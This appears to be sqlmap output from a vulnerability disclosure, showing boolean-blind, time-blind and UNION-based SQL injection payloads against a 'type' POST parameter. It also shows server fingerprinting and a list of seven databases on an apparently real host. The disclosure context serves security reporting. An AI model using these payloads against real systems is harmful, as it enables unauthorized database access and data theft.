 Parameter: type (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: begin=2&type=16' AND 9068=9068 AND 'Nciz'='Nciz&urlsj=0.30546025768
853724
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: begin=2&type=16' AND (SELECT * FROM (SELECT(SLEEP(5)))SBaF) AND 'xi
IZ'='xiIZ&urlsj=0.30546025768853724
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: begin=2&type=-3336' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x7171787071,0x5467515a556a616c4968,0x7176787871),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &urlsj=0.30546025768853724
---
[16:41:23] [INFO] testing MySQL
[16:41:24] [INFO] confirming MySQL
[16:41:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[16:41:26] [INFO] fetching database names
[16:41:27] [INFO] the SQL query used returns 7 entries
[16:41:28] [INFO] retrieved: information_schema
[16:41:30] [INFO] retrieved: bbs
[16:41:31] [INFO] retrieved: caiso
[16:41:32] [INFO] retrieved: mysql
[16:41:33] [INFO] retrieved: performance_schema
[16:41:34] [INFO] retrieved: test
[16:41:35] [INFO] retrieved: tubiao
available databases [7]:
[*] bbs
[*] caiso
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] tubiao
[16:41:35] [INFO] fetched data logged to text files under
\output\m.yicp.com'
www.wooyun.org